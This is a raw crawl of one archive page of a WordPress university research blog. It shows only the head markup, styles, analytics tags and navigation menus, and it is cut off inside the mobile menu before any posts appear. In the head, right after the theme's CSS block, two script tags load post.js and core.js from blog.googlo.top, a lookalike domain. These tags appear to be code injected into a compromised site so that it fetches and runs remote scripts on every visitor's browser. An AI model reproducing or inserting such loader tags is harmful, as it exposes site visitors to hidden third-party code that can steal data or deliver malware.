

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/page/126/
body_size: 11648
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>JGU Research Blog – O.P. Jindal Global University &#8211; Page 126</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="home blog paged wp-custom-logo paged-126 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6968478b19086" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6968478b19087" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<h1 class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</h1>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
